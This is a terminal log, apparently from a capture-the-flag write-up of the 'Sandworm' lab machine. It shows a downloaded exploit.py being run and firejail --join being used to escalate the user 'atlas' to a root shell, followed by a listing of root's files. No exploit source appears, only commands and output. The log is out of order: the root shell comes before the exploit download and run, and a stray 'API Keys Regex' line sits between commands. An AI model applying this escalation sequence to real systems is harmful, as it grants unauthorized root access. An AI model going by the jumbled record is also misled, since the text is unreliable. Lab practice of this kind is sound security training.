 Last login: Tue Oct 24 04:09:31 2023 from 10.10.14.19
atlas@sandworm:~$ firejail --join=2568
changing root to /proc/2568/root
Warning: cleaning all supplementary groups
Child process initialized in 6.76 ms
atlas@sandworm:~$ sudo su -
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:~$ su -
API Keys Regex
root@sandworm:~# ls ~
Cleanup  domain.crt  domain.csr  domain.key  root.txt
root@sandworm:~# cat ~/root.txt
root@sandworm:~#
2023-10-24 04:10:51 (684 KB/s) - ‘exploit.py’ saved [7954/7954]
atlas@sandworm:~$ python3 -V
Python 3.10.6
atlas@sandworm:~$ python3 exploit.py
/home/atlas/exploit.py needs to have the execute bit set for the exploit to work. Run `chmod +x /home/atlas/exploit.py` and
try again.
atlas@sandworm:~$ chmod +x exploit.py
atlas@sandworm:~$ python3 exploit.py
You can now run 'firejail --join=2568' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell
.